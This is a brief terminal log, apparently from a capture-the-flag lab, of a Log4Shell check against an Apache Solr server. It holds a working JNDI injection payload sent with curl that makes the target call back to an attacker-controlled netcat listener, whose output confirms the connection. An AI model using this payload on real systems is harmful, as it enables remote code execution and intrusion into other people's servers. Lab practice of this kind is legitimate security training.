 ❯ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.8.40.42] from (UNKNOWN) [10.10.218.103] 55188
0
 `
❯ curl 'http://10.10.218.103:8983/solr/admin/cores?foo=$\{jndi:ldap://10.8.40.42:9999\}'
{
  "responseHeader":{
    "status":0,
    "QTime":0},
  "initFailures":{},
  "status":{}}
/home/kali/tryha/solar/nmap # ✔